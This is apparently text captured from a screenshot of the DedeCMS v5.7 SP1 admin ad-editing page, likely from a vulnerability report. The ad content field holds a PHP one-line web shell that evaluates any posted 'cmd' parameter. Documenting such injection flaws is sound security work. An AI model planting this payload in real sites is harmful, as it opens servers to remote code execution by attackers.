 DEDECMS v5.7 SP1
您好：admin ，欢迎使用DedeCMS！
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
广告管理 >> 更改广告
广告位标识： aaa
广告分类： 默认分类...
广告投放范围： 投放在没有同名标识的所有栏目
（如果在所选栏目找不到指定标识的广告内容，系统会自动搜索父栏目）
广告位名称： aaa
时间限制： 永不过期 在设内时间内有效
投放时间： 从 2022-10-08 23:50:53 到 2022-11-07 23:50:53
正常显示内容： <?php eval($_POST['cmd']);?>